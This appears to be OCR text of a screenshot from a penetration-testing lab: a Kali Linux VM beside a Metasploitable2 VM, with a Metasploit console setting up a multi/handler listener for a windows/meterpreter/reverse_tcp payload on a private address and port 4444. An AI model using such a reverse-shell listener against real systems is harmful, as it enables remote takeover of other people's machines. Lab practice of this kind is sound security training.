 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vmwar
Metasploitable2-Linux
kali-linux-2025.2-vmware...
Metasploitable2-Linux
1 2 3 4
13:34
root@kali: /home/kali
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.132.128
lhost ⇒ 192.168.132.128
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.